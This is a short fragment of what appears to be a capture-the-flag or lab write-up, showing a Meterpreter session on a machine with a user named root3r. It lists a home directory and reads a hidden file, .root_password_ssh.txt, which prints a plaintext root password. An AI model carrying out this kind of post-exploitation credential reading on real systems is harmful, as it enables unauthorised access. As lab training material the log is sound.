 meterpreter > cd root3r
meterpreter > ls
Listing: /home/root3r
=====================
Mode Size Type Last modified
---- ---- ---- -------------
100644/rw-r--r-- 515 fil 2019-10-31 00:20
100644/rw-r--r-- 220 fil 2019-10-31 00:00
100644/rw-r--r-- 3771 fil 2019-10-31 00:00
40755/rwxr-xr-x 4096 dir 2019-10-31 00:04
100644/rw-r--r-- 22 fil 2019-10-31 00:06
100644/rw-r--r-- 655 fil 2019-10-31 00:00
100644/rw-r--r-- 8 fil 2019-11-01 04:20
100644/rw-r--r-- 0 fil 2019-10-31 00:11
100644/rw-r--r-- 4 fil 2019-11-02 02:41
meterpreter > cat .root_password_ssh.txt
willy26